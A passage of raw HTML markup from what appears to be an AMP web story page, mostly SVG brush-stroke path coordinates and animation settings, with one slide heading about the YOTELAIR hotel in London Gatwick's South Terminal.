35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_7f91693"><div id="anim-e6abd4ca-59c8-437a-a52b-614514dbe852" class="_afdb1b3 animation-wrapper"><div id="el-9c88172c-94bd-4b83-83c3-6a644bd292f9" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">YOTELAIR London Gatwick</span></span></h1></div></div></div><div class="_16e8da7"><div id="anim-e4f69819-8bf4-4282-927d-fd1b4ece9eb0" class="_08fb527 animation-wrapper"><div id="anim-560e817b-6423-4ef4-9550-a1977889d13b" class="_75da10d animation-wrapper"><div id="anim-c228cdc7-0830-4c96-a6e0-8008cfbc252d" class="_32eb1ef animation-wrapper"><div id="el-931ab523-10e7-4216-9037-e81aadffdb25" class="_34e29f2"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Located within the South Terminal, perfect for transit passengers.</span></span></h2></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4d2c4cd4-2a75-4a3f-b61e-7f5df983716f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a3c02649-2273-4a8d-8345-5457bbac1051 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6b731d72-65f8-452a-a1d4-7fb0c2f7a675","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b774b2df-c2f9-4449-a95a-67e290288b13","keyframes":{"transform":["translate3d(-103.08483%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c143a00d-dfdd-4334-87d2-c0ffbca05ca2","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9cec287c-5223-4cad-9f5b-ee7aca63794c","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_5462da6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-a3c02649-2273-4a8d-8345-5457bbac1051" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-bf24922e-b8fa-4a92-9851-74ad384a6bf7"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/6-3-2.webp" alt="6 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/6-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-6b731d72-65f8-452a-a1d4-7fb0c2f7a675" class="_7989c52 animation-wrapper"><div id="el-70393781-fc31-4c6b-ab76-e151851f102e" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div><div class="_83727f6"><div id="el-c260d093-8ae4-4d04-97e9-0a43a1ca4754" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 